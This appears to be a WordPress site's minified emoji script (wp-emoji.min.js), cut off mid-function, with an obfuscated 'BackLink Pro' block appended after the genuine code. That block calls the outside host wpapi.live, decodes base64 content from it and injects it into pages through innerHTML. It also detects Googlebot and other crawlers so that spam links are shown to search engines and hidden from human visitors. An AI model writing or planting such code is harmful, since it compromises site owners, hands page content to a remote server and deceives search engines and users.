)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let _0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const _0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function 